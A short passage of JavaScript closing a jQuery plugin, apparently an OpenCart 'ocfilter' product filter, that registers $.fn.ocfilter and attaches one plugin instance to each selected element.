    $.fn.ocfilter = function(options) {
      return this.each(function() {
        var $element = $(this);

        if ($element.data('ocfilter')) {
          return $element.data('ocfilter');
        }

        $element.data('ocfilter', Object.create(ocfilter).init(options, $element));
      });
    };
  })(jQuery);
});

